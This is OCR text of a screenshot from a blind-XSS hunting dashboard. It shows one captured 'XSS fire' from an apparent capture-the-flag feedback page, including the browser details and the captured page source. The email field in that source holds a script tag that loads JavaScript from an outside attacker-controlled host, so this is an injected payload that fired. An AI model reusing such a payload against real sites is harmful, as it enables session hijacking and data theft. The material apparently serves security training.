 CyberXplore
Dashboard
BXSS Hunter
Payloads
XSS Fires
Collected Pages
Settings
Ardhi Putra Pradana
@ardhptr
Back to All Vulnerabilities Fires
a.a
asdfadsfdafs
lag.xss.php Status updated to 'read'.
Showing Details For
http://104.248.155.148/detail.feedback.php
Cookies
Title
N/A
Browser Agent
Fired In IFrame
Mozilla/5.0 (X11; Linux x86_64) AppleWebKit
false
Browser Time
Probe ID
Apr 21, 2023 10:09 AM
IP
CORS
104.248.155.148
No CORS Headers Found
Git Exposed
Referrer
No git directory found
N/A
Secrets
N/A
Source Code Copy to clipboard
<html><head></head><body>Email: "<script src="https://ardhptr.bxss.in"></script>"@a.a<br>Feedback: asdfadsfdafs<br>Flag URL: flag.xss.php
Status updated to 'read'.</body></html>